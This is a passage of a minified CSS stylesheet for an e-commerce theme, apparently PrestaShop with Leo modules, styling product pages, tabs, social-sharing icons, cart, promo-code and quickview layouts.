.pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;font-size:14px;color:#acaaa6}.product-pack .pack-product-container .pack-product-quantity{border-left:#ebebeb 2px solid;padding-left:10px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.product-refresh{margin-top:20px}.social-sharing{width:100%;margin-bottom:10px}.social-sharing span{display:none}.social-sharing ul{margin-bottom:0}.social-sharing li{cursor:pointer;display:inline-block;margin-right:10px;-webkit-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;position:relative;color:#999;width:30px;transform-origin:left}.rtl .social-sharing li{margin-left:10px;margin-right:inherit}.social-sharing li a{position:absolute;top:0;left:0;display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.social-sharing li:before{content:"";font-family:"FontAwesome";font-size:14px;backface-visibility:hidden}.social-sharing li:hover{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);color:#000}.social-sharing li.facebook:before{content:"\f09a"}.social-sharing li.twitter:before{content:"\f099"}.social-sharing li.rss:before{content:"\f09e"}.social-sharing li.youtube:before{content:"\f16a"}.social-sharing li.googleplus:before{content:"\f0d5"}.social-sharing li.pinterest:before{content:"\f0d2"}.social-sharing li.vimeo:before{content:"\f27d"}.social-sharing li.instagram:before{content:"\f16d"}.products-selection{margin:30px 0}.products-selection .title{color:#878787}#blockcart-modal .cart-content .btn{margin:10px 5px 0;display:block;width:calc(50% - 10px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:991px){#blockcart-modal .cart-content .btn{width:calc(100% - 10px)}}#blockcart-modal .cart-content .btn i{vertical-align:-3px}.category-products,.product-accessories,.viewed-products{background:#FFF;padding:30px 0;clear:both}.product-detail .products-section-title{text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:0 0 40px;position:relative}@media (max-width:991px){.product-detail .products-section-title{font-size:20px}}@media (max-width:767px){.product-detail .products-section-title{font-size:18px;margin:0 0 30px}}.product-detail .products-section-title span{font-size:11px;color:#999;font-weight:400;display:block;line-height:20px}.product-detail .products-section-title:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.rtl .product-detail .products-section-title:before{right:0;left:auto}.more-info-product{margin-top:2rem;background:#FFF;padding:1.25rem 1.875rem}.more-info-product .title-info-product{color:#000;text-transform:uppercase;padding:.9375rem 0rem;margin-bottom:.9375rem;font-size:1rem;position:relative;margin-right:2.1875rem}.rtl .more-info-product .title-info-product{margin-left:2.1875rem;margin-right:inherit}.more-info-product .title-info-product:before{content:"";background:#000;bottom:0;position:absolute;display:inline-block;width:30px;height:2px}.products-accordion{margin-top:2rem}.products-accordion .card{margin:0;border:1px solid #eee;border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.products-accordion .card:last-child{border-bottom:1px solid #eee}.products-accordion .card-header{background:none;padding:20px;border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.products-accordion .card-header h5{margin:0}.products-accordion .card-header a{text-transform:uppercase;position:relative;width:100%;display:inline-block}.products-accordion .card-header a:after{content:"\f068";font-size:14px;font-family:"FontAwesome";position:absolute;font-weight:400;top:0;color:#000;right:10px}.rtl .products-accordion .card-header a:after{left:10px;right:auto}.products-accordion .card-header a.collapsed:after{content:"\f067"}.products-accordion .card-header a:hover:after{color:#000}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 30px)}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}.rtl #blockcart-modal .divide-right{border-left:none;border-right:inherit}#blockcart-modal .modal-body{padding:16px}}.scroll-box-arrows i::selection,.arrows i::selection{background:none;color:inherit}#product-modal .modal-dialog{max-width:700px;margin:30px auto}#product-modal .modal-body{padding:10px 170px 10px 10px;background:#fff}.rtl #product-modal .modal-body{padding:10px 10px 10px 170px}.product-infor{clear:both;padding-top:40px}.leo-compare-wishlist-button{display:flex;align-items:center}.leo-compare-wishlist-button .btn-product{padding:0;width:40px;height:64px;line-height:64px;position:relative;text-align:center;border:0;background:none;color:#333;display:block;box-shadow:none}.leo-compare-wishlist-button .btn-product i{margin:0;font-size:16px;vertical-align:middle}.leo-compare-wishlist-button .btn-product i.material-icons{font-size:20px}.leo-compare-wishlist-button .btn-product span span{position:absolute;bottom:100%;margin-bottom:6px;height:20px;line-height:20px;padding:0 8px;left:50%;transform:translateX(-50%);background:#000;color:#fff;letter-spacing:1px;text-transform:uppercase;font-weight:500;border-radius:4px;transition:all .2s;white-space:nowrap;font-size:10px;opacity:0;visibility:hidden}.leo-compare-wishlist-button .btn-product span span:before{content:"";border:5px solid transparent;border-top-color:#000;position:absolute;top:100%;left:50%;margin-left:-5px}.leo-compare-wishlist-button .btn-product:active,.leo-compare-wishlist-button .btn-product:focus,.leo-compare-wishlist-button .btn-product:hover{color:#000;background:none;outline:none;box-shadow:none}.leo-compare-wishlist-button .btn-product:active span span,.leo-compare-wishlist-button .btn-product:focus span span,.leo-compare-wishlist-button .btn-product:hover span span{opacity:1;visibility:visible}.product-quantity .add .btn:not(.add-to-cart){position:relative;background:none;color:#888;padding:0;margin:0 10px 0 0;font-weight:700;height:40px;line-height:40px;min-width:110px}.rtl .product-quantity .add .btn:not(.add-to-cart){margin:0 0 0 10px}.product-quantity .add .btn:not(.add-to-cart):hover,.product-quantity .add .btn:not(.add-to-cart):active,.product-quantity .add .btn:not(.add-to-cart):focus{color:#000;border-color:#000}.product-quantity .add .btn:not(.add-to-cart) .cssload-speeding-wheel{border:2px solid #000;border-left-color:transparent;border-right-color:transparent}.product-quantity .add .btn:not(.add-to-cart).add-to-cart:hover{background:#dc5e56}@media (max-width:1199px) and (min-width:992px){.product-quantity .add .btn:not(.add-to-cart):not(.add-to-cart){font-size:9px}}.product-quantity .add .btn:not(.add-to-cart) i{display:none}.product-actions .product-variants{margin:0 0 30px}.product-add-to-cart .control-label{margin:16px 10px 10px 0;float:left}.rtl .product-add-to-cart .control-label{margin:16px 0 10px 10px}.rtl .product-add-to-cart .control-label{float:right}.product-add-to-cart .product-quantity{position:relative}.product-add-to-cart .product-quantity .qty{margin:0 15px 10px 0;width:100px}.rtl .product-add-to-cart .product-quantity .qty{margin:0 0 10px 15px}.product-add-to-cart .product-quantity .qty .control-label{display:none}.ps-hidden-by-js{display:none}.product-infor #block-reassurance{background-color:#fff;box-shadow:none;border:1px solid #e5e5e5;border-top:2px solid #000;margin:50px 0}@media (min-width:768px){.product-infor #block-reassurance ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.product-infor #block-reassurance ul li{border:0;border-right:1px solid #e5e5e5;width:33.33%}.rtl .product-infor #block-reassurance ul li{border-left:1px solid #e5e5e5;border-right:inherit}.product-infor #block-reassurance ul li .block-reassurance-item{padding:12px 20px}.product-infor #block-reassurance ul li:last-child{border:0}}.quickview h1.h1{text-transform:capitalize;margin:0 0 10px;font-size:26px;line-height:40px;font-weight:400;letter-spacing:0}#product #content-wrapper{padding-bottom:20px}.product-additional-info .social-sharing{padding:10px 0;margin-bottom:10px}@media (min-width:1200px){.page-product>.col-md-6:nth-child(1){padding:0 40px 0 15px}.rtl .page-product>.col-md-6:nth-child(1){padding:0 15px 0 40px}.page-product>.col-md-6:nth-child(2){padding:0 15px 0 40px}.rtl .page-product>.col-md-6:nth-child(2){padding:0 40px 0 15px}}#leo_product_reviews_block_extra{line-height:20px;color:#5a5050;margin:0 0 20px}#leo_product_reviews_block_extra a{color:#5a5050}#leo_product_reviews_block_extra a:hover{color:#000}#leo_product_reviews_block_extra:after{content:"";display:block;clear:both}#leo_product_reviews_block_extra .reviews_note{float:left;margin:0 15px 0 0;padding:0 15px 0 0;position:relative;height:20px}.rtl #leo_product_reviews_block_extra .reviews_note{float:right}.rtl #leo_product_reviews_block_extra .reviews_note{margin:0 0 0 15px}.rtl #leo_product_reviews_block_extra .reviews_note{padding:0 0 0 15px}#leo_product_reviews_block_extra .reviews_note:before{content:"";width:2px;height:12px;background:#5a5050;position:absolute;top:4px;right:0}.rtl #leo_product_reviews_block_extra .reviews_note:before{left:0;right:auto}#leo_product_reviews_block_extra .reviews_note>span{display:none}#leo_product_reviews_block_extra .reviews_advices{float:left;margin:0}.rtl #leo_product_reviews_block_extra .reviews_advices{float:right}#leo_product_reviews_block_extra .reviews_advices li{line-height:20px}#leo_product_reviews_block_extra .reviews_advices li.last{border:0;padding:0}#leo_product_reviews_block_extra .reviews_advices i{display:none}.product-thumb-images{display:none}.product-thumb-images .thumb{max-width:100%;cursor:pointer;border:0}.product-thumb-images .thumb.selected,.product-thumb-images .thumb:hover{border:0}.product-detail .arrows-product-fake{display:none}.product-detail .arrows-product-fake .slick-arrow{width:40px;height:40px;line-height:40px;text-align:center;color:#000;z-index:999;overflow:hidden;background:rgba(255,255,255,.8);border-radius:50%}.product-detail .arrows-product-fake .slick-arrow:hover{color:#FFF;background:#000}.product-detail .arrows-product-fake .slick-arrow.slick-next{right:-20px}.product-detail .arrows-product-fake .slick-arrow.slick-prev{left:-20px}.product-detail.product-thumbs-bottom .product-thumb-images{padding-left:20px;padding-right:20px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list{margin-left:-5px;margin-right:-5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide{padding-right:5px;padding-left:5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a{display:block;padding:10px;border:1px solid #f5f5f5;border-radius:5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a:hover,.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a.zoomGalleryActive{border-color:#ccc}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a img{transition:all .4s}.product-detail.product-thumbs-left .images-container,.product-detail.product-thumbs-right .images-container{position:relative}.product-detail.product-thumbs-left .images-container .product-cover .product-flags,.product-detail.product-thumbs-right .images-container .product-cover .product-flags{left:10px}.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags,.rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags{right:10px;left:auto}.product-detail.product-thumbs-left .images-container .product-thumb-images,.product-detail.product-thumbs-right .images-container .product-thumb-images{position:absolute;top:30px;z-index:9;width:80px}.product-detail.product-thumbs-left .product-thumb-images .slick-list,.product-detail.product-thumbs-right .product-thumb-images .slick-list{margin-top:-5px;margin-bottom:-5px;margin-left:0;margin-right:0}.product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide,.product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide{padding-top:5px;padding-bottom:5px;padding-right:0;padding-left:0}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow{left:0;right:0;width:100%;margin:auto;color:#FFF;background:#000}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow:before{opacity:1}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover{color:#FFF;background:#000}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next{top:-20px;bottom:auto}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before{content:"\f106";font-family:"FontAwesome"}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev{top:auto;bottom:-40px}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before{content:"\f107";font-family:"FontAwesome"}.product-detail.product-thumbs-left .images-container{position:relative}.product-detail.product-thumbs-left .images-container .product-cover{margin:0 0 0 90px}.rtl .product-detail.product-thumbs-left .images-container .product-cover{margin:0 90px 0 0}.product-detail.product-thumbs-left .images-container .product-cover .product-flags{right:10px}.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags{left:10px;right:auto}.product-detail.product-thumbs-left .images-container .product-thumb-images{left:0}.rtl .product-detail.product-thumbs-left .images-container .product-thumb-images{right:0;left:auto}.product-detail.product-thumbs-right .images-container{position:relative}.product-detail.product-thumbs-right .images-container .product-cover{margin:0 90px 0 0}.rtl .product-detail.product-thumbs-right .images-container .product-cover{margin:0 0 0 90px}.product-detail.product-thumbs-right .images-container .product-cover .layer{left:20px;right:auto}.product-detail.product-thumbs-right .images-container .product-thumb-images{right:0}.rtl .product-detail.product-thumbs-right .images-container .product-thumb-images{left:0;right:auto}.product-detail.no-thumbs .images-container{position:relative}.product-detail.no-thumbs .product-thumb-images .slick-arrows,.product-detail.no-thumbs .product-thumb-images .slick-list{display:none}.product-detail.no-thumbs .arrows-product-fake{display:block}.product-detail.product-image-gallery .product-cover{display:none}.product-detail.product-image-gallery .product-thumb-images{display:block;margin-left:-15px;margin-right:-15px}.product-detail.product-image-gallery .product-thumb-images::after{content:"";display:table;clear:both}.product-detail.product-image-gallery .product-thumb-images .thumb-container{display:block;text-align:center;padding-left:15px;padding-right:15px;margin-bottom:30px;float:left}.rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container{float:right}@media (min-width:576px){.product-detail.product-image-gallery .product-thumb-images .thumb-container{width:50%}}@media (max-width:575px){.product-detail.product-image-gallery .product-thumb-images .thumb-container{width:100%}}@media (min-width:576px){.product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n+1){clear:both}}.zoomContainer{z-index:9}#product #content[data-templateview="right"] .product-flags{right:auto;left:25px}.rtl #product #content[data-templateview="right"] .product-flags{right:25px;left:auto}.review_details p[itemprop="name"]{color:#333}.review_details p[itemprop="name"]:first-letter{text-transform:uppercase}.review_details p[itemprop="name"] strong{display:block}.review_details strong{font-weight:600}.review-info .review_author .star_content{margin:5px 0}.review-info .review_author .review_author_infos strong{color:#333;text-transform:capitalize;margin:0 5px 0 0}.rtl .review-info .review_author .review_author_infos strong{margin:0 0 0 5px}@media (min-width:1200px){.product-detail>.row{margin:0 -30px}.product-detail>.row>div[class^="col-"]{padding-left:30px;padding-right:30px}.product-detail>.row>.col-md-12{padding-top:20px}}.leo-modal-review input.form-control{height:40px}.leo-modal-review .cssload-speeding-wheel{border:2px solid #fff;border-left-color:transparent;border-right-color:transparent}.leo-modal-review .form-control{padding:10px}.leo-modal-review sup{color:#e34747}.leo-modal-review .product-info{width:40%}.leo-modal-review .new_review_form_content{width:60%}@media (min-width:768px){.product-image-no-thumbs .product-tabs.tabs{border:0;display:block}.product-image-no-thumbs .product-tabs.tabs .tab-content{padding:50px 0;border-top:2px solid #333;z-index:2;position:relative}.product-image-no-thumbs .product-tabs.tabs .nav-tabs{width:auto;min-width:0;float:none;text-align:center;border:0}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;vertical-align:top;margin:0 2px -2px 2px;border:0;overflow:hidden}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{border:2px solid #e5e5e5;border-bottom:0;color:#ccc;border-radius:0;margin:0}}@media (min-width:768px) and (max-width:767px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:10px;font-size:13px}}@media (min-width:768px) and (max-width:480px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:10px 5px;font-size:10px}}@media (min-width:768px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{display:none}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover{color:#333}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link.active{border:2px solid #333;border-bottom:0;color:#333;background:#fff;position:relative;z-index:3}}.product-image-thumbs-left .product-tabs.tabs{border:0;display:block}.product-image-thumbs-left .product-tabs.tabs .nav-tabs{width:100%;text-align:center;min-width:0;border:1px solid #eee;border-width:1px 0}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0;overflow:visible;vertical-align:top}@media (max-width:480px){.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item{display:block}}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:0 30px;height:70px;line-height:70px;border:0;margin:0 0 -1px;border-radius:0;color:#ccc;background:none;position:relative}@media (max-width:480px){.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link{height:50px;line-height:50px;padding:0}}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{content:"";background:#222;position:absolute;bottom:0;left:30px;right:30px;height:2px;transition:all .8s;transform:scale(0);top:auto;width:auto}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:before{display:none;opacity:0}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover{color:#222;background:none}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active{color:#222;background:none}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{transform:scale(1);opacity:1;visibility:visible}.product-image-thumbs-left .product-tabs.tabs .tab-content{clear:both;padding:50px 0}.product-image-no-thumbs-center .product-tabs.tabs{display:block;border:0;float:none}.product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab{text-align:left}.rtl .product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab{text-align:right}.product-image-no-thumbs-center .product-tabs.tabs .tab-content{padding:30px 0}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs{width:100%;border:0;border-bottom:2px solid #000;text-align:center;float:none}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{width:0;border:8px solid transparent;border-bottom-color:#000;height:0;top:auto;left:50%;margin-left:-8px;background:none;transition:all 1s;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);transform-origin:bottom}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{background:none;width:0;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.product-image-no-thumbs-fullwidth .product-cover{text-align:center}.product-image-no-thumbs-fullwidth .offset-lg-2{text-align:center}.product-image-no-thumbs-fullwidth #leo_product_reviews_block_extra{display:flex;justify-content:center}.product-image-no-thumbs-fullwidth .product-add-to-cart .control-label{margin:0 0 15px 0;float:none!important;display:inline-block}.product-image-no-thumbs-fullwidth .product-variants>.product-variants-item{justify-content:center}.product-image-no-thumbs-fullwidth .product-add-to-cart .product-quantity .qty{margin:0 auto 30px}.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .wishlist,.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .compare{display:inline-block;float:none!important;vertical-align:top}.product-image-no-thumbs-fullwidth .product-quantity .add .btn:not(.add-to-cart){margin:0 10px}.product-image-no-thumbs-fullwidth .product-tabs.tabs{display:block;border:0;float:none}.product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab{text-align:left}.rtl .product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab{text-align:right}.product-image-no-thumbs-fullwidth .product-tabs.tabs .tab-content{padding:30px 0}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs{width:100%;border:0;border-bottom:2px solid #000;text-align:center;float:none}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{width:0;border:8px solid transparent;border-bottom-color:#000;height:0;top:auto;left:50%;margin-left:-8px;background:none;transition:all 1s;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);transform-origin:bottom}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{background:none;width:0;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}@media (max-width:400px){.product-tabs.tabs .nav-tabs .nav-item{display:block}.product-tabs.tabs .nav-tabs .nav-link{font-size:14px;margin:0 0 10px;color:#888;padding:10px 0}.product-tabs.tabs .nav-tabs .nav-link:before{display:block;bottom:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.product-tabs.tabs .nav-tabs .nav-link.active{color:#000}.product-tabs.tabs .nav-tabs .nav-link.active:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}}.p-cartwapper{margin:30px 0;padding:15px 0 0;border:1px solid #ddd;border-width:1px 0}.p-cartwapper>div{display:inline-flex;vertical-align:top;margin-bottom:15px}body#product{background:#fff}@media (max-width:1199px){body#product #left-column{display:none}body#product #wrapper>.row #content-wrapper{width:100%;padding:0 15px}}@media (max-width:1199px) and (min-width:992px){.product-detail>.row>.col-xl-5{padding-right:50px}}.description-short ul,.description-short ol{margin:0 0 1em;list-style:inside}.description-short ul:last-child,.description-short ol:last-child{margin:0}.product-description .ApHtml div{margin:0 0 1em}.product-description .ApHtml div:last-child{margin:0}.product-description .ApHtml ul,.product-description .ApHtml ol{margin:0 0 1em;list-style:inside}.product-description .ApHtml ul:last-child,.product-description .ApHtml ol:last-child{margin:0}.sidebar .products .ajax_block_product{width:100%}.product-additional-info .tabs{margin:0 0 20px}.cart-grid{margin-bottom:16px}.cart-items{margin-bottom:0}.cart-item{padding:16px 0}.cart-summary-line{margin-bottom:10px;clear:both}.cart-summary-line::after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.rtl .cart-summary-line .label{padding-right:0;padding-left:inherit}.cart-summary-line .value{color:#414141;float:right;font-size:15px;font-weight:500;font-family:"Rubik"}.rtl .cart-summary-line .value{float:left}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:12px}.cart-grid-body .card-block{padding:16px}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body hr{margin:0}.cart-grid-body .cart-overview{padding:16px}.cart-grid-right hr{margin:0}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#878787}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:1.6rem;background:#ebebeb}.block-promo .promo-code .alert-danger{position:relative;margin-top:20px;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger::after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#414141;border:#acaaa6 1px solid;height:40px;text-indent:10px;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:400}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#414141;display:inline-block}.block-promo .promo-code-button{padding-left:20px;margin-bottom:20px;display:inline-block}.block-promo.promo-highlighted{padding:20px;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info{margin-bottom:10px}.product-line-grid-body>.product-line-info:first-child a.label{font-size:14px;font-family:"Rubik";font-weight:500;color:#2a363b}.product-line-grid-body>.product-line-info:first-child a.label:hover{color:#000}.product-line-grid-body>.product-line-info .product-discount{margin-bottom:5px}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;white-space:inherit;font-weight:400;text-align:left;color:#999}.rtl .product-line-grid-body>.product-line-info>.label{text-align:right}.product-line-grid-body>.product-line-info>a.label{font-size:14px}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#878787}.rtl .product-line-grid-body>.product-line-info>.unit-price-cart{padding-right:.3125rem;padding-left:inherit}.product-line-grid-right .bootstrap-touchspin{width:68px;-moz-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-webkit-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-o-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-ms-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);box-shadow:2px 2px 3px 0 rgba(0,0,0,.15)}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#414141;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:48px}.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical{width:auto}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#414141;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#414141;display:inline-block}@media (max-width:767px){.product-line-grid-body{margin-bottom:16px}}@media (max-width:575px){.cart-items{padding:16px 0}.cart-item{border-bottom:1px solid #eee}.cart-item .product-line-grid{margin:0}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:16px;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .qty{width:100%}.product-line-grid-right .price{width:100%}}.cart-detailed-actions .text-sm-center{text-align:center}#block-reassurance{margin-top:16px}#block-reassurance img{width:25px;opacity:.7;filter:alpha(opacity=70);margin-right:10px}.rtl #block-reassurance img{margin-left:10px;margin-right:inherit}#block-reassurance li .block-reassurance-item{padding:.5rem 1.5rem .5rem 0rem}.rtl #block-reassurance li .block-reassurance-item{padding:.5rem 0rem .5rem 1.5rem}#block-reassurance li .block-reassurance-item span{font-weight:400;margin:0;color:#666;font-size:14px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{min-height:31.25rem}.quickview .modal-header{border:none;padding:10px}.quickview .modal-body{min-height:28.88rem}.quickview .modal-footer{border-top:1px solid rgba(172,170,166,.3)}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .arrows-product-fake{display:none}.quickview .images-container{position:relative;z-index:1;text-align:center}.quickview .images-container .product-cover{padding-right:90px}.rtl .quickview .images-container .product-cover{padding-left:90px;padding-right:inherit}.quickview .images-container .product-thumb-images{position:absolute;top:20px;right:0;width:80px;z-index:9}.quickview .product-thumb-images{position:relative}.quickview .product-thumb-images .slick-list{margin-left:0;margin-right:0}.quickview .product-thumb-images .slick-list .slick-slide{padding-left:0;padding-right:0}.quickview .slick-arrows .slick-arrow{margin:auto}.quickview .slick-arrows .slick-arrow.slick-disabled{opacity:.4}.quickview .slick-arrows .slick-arrow:hover{color:#FFF;background:#000;font-family:"FontAwesome"}.quickview .slick-arrows .slick-arrow.slick-next{top:-5px;left:0;right:0;bottom:auto}.quickview .slick-arrows .slick-arrow.slick-next:before{content:"\e607"}.quickview .slick-arrows .slick-arrow.slick-prev{top:auto;left:0;right:0;bottom:-40px}.quickview .slick-arrows .slick-arrow.slick-prev:before{content:"\e604"}.quickview .social-sharing{margin:0}.quickview .product-flags{text-align:left}.rtl .quickview .product-flags{text-align:right}.quickview .product-flags li.product-flag span{margin:2px 5px;padding:0;border-radius:0;display:inline-block;padding-bottom:2px;border-bottom:1px solid;margin-bottom:5px;font-weight:600}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:12px;padding-right:12px}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores 